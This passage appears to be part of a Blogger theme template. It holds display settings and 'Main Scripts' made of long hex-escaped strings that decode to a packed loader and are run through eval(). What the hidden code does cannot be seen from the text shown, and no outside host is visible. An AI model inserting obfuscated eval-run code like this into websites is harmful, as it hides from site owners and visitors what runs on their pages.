x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5